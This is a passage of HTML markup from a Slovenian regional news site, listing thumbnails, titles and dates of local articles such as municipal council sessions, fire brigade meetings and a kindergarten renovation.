        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
